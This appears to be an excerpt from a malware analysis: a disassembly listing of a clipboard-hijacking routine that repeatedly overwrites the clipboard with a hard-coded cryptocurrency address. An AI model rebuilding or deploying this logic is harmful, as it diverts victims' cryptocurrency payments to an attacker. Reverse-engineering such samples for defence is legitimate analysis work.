 push 23h ; dwBytes
push 2002h ; uFlags
call ds:GlobalAlloc
mov esi, eax
push esi ; hMem
call ds:GlobalLock
push offset a1noksr7jcttufg ; "1NoKsR7jcTTufgrvh6zyvyJmL2z73aQXQP"
mov edi, eax
push 23h
push edi
call sub_13510D0
add esp, 0Ch
push esi ; hMem
call ds:GlobalUnlock
push 0 ; hWndNewOwner
call ds:OpenClipboard
test eax, eax
jz short loc_1351F9E
call ds:EmptyClipboard
push edi ; hMem
push 1 ; uFormat
call ds:SetClipboardData
loc_1351F9E: ; _DWORD
push ebx
call ds:free
add esp, 4
loc_1351FA8: ; dwMilliseconds
push 64h
call ds:Sleep
jmp loc_1351E70
StartAddress endp